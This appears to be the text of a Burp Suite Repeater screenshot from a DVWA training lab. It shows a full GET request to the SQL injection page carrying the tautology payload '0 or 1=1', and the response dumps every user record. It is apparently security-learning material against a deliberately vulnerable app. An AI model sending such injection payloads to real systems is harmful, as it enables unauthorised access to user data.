 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.8.7 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Burp AI
Request
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/sqli/?id=0%20or%201%3d1+&Submit=Submit HTTP/1.1
2 Host: 192.168.176.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.176.130/dvwa/vulnerabilities/sqli/
9 Cookie: security=medium; PHPSESSID=b49ab435b775d5e6e4307cf93363c9e4
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
58 <h3>
User ID:
</h3>
59
60 <form action="#" method="GET">
61 <input type="text" name="id">
62 <input type="submit" name="Submit" value="Submit">
63 </form>
64
65 <pre>
ID: 0 or 1=1 <br>
First name: admin<br>
Surname: admin
</pre>
<pre>
ID: 0 or 1=1 <br>
First name: Gordon<br>
Surname: Brown
</pre>
<pre>
ID: 0 or 1=1 <br>
First name: Hack<br>
Surname: Me
</pre>
<pre>
ID: 0 or 1=1 <br>
First name: Pablo<br>
Surname: Picasso
</pre>
<pre>
ID: 0 or 1=1 <br>
First name: Bob<br>
Surname: Smith
</pre>
66
67 </div>
68
69 <h2>
More info
</h2>
Search 0 highlights
Done